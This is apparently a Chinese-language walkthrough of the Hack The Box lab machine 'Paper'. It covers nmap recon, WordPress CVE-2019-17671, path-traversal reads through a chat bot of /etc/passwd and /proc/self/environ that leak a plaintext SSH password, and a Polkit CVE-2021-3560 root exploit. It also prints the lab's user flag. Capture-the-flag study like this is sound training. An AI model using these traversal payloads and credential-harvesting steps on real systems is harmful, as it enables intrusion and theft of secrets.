[Hack The Box] HTB—Paper walkthrough
HTB—Paper
一、信息搜集
namp
nmap -sV 10.10.11.143
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
具体探测端口
nmap -sC -sV -n -T5 -p 22,80,443 10.10.11.143
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 10:05:ea:50:56:a6:00:cb:1c:9c:93:df:5f:83:e0:64 (RSA)
| 256 58:8c:82:1c:c6:63:2a:83:87:5c:2f:2b:4f:4d:c3:79 (ECDSA)
|_ 256 31:78:af:d1:3b:c4:2e:9d:60:4e:eb:5d:03:ec:a0:22 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-title: HTTP Server Test Page powered by CentOS
| http-methods:
|_ Potentially risky methods: TRACE
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2021-07-03T08:52:34
|_Not valid after: 2022-07-08T10:32:34
|_http-title: 400 Bad Request
| tls-alpn:
|_ http/1.1
| http-methods:
|_ Potentially risky methods: TRACE
X-Backend-Server
通过响应头找主机名
curl -I http://10.10.11.143
HTTP/1.1 403 Forbidden
Date: Wed, 23 Feb 2022 07:10:06 GMT
Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
X-Backend-Server: office.paper
Last-Modified: Sun, 27 Jun 2021 23:47:13 GMT
ETag: "30c0b-5c5c7fdeec240"
Accept-Ranges: bytes
Content-Length: 199691
Content-Type: text/html; charset=UTF-8

X-Backend-Server响应标头显示office.paper为主机名。添加到hosts文件中。
10.10.11.143 office.paper
二、网站渗透
访问office.paper

Wappalyzer 探测出是 WordPress CMS 版本5.2.3
搜到一个未授权漏洞CVE-2019-17671:Wordpress未授权访问漏洞复现

评论这里也有提示
http://office.paper/?static=1

hosts里面加上
10.10.11.143 chat.office.paper
http://chat.office.paper/register/8qozr226AhkCHZdyY

bot leads to LFI
注册完后登陆,会弹出一个群聊,里头有个机器人recyclops,可以取文件
3. Files:
eg: 'recyclops get me the file test.txt', or 'recyclops could you send me the file sale/secret.xls' or just 'recyclops file test.txt'

私聊他,有LFI漏洞
recyclops file ../../../../../etc/passwd

recyclops file ../../../../../proc/self/environ //找这个机器人的环境变量
# PWD=/home/dwight/hubot
ROCKETCHAT_PASSWORD=Queenofblad3s!23
LOGNAME=dwight
也可以看
recyclops file ../../../../../../../home/dwight/hubot/.env

dwight/Queenofblad3s!23
ssh登陆即可
ssh dwight@10.10.11.143


拿到用户flag 09a8dddaa9a016a11a80c433b17eadee
三、提权
linpeas扫描出CVE-2021-3560 Polkit权限提升漏

CVE-2021-3560 poc
https://github.com/Almorabea/Polkit-exploit
上传py脚本并运行
python3 1.py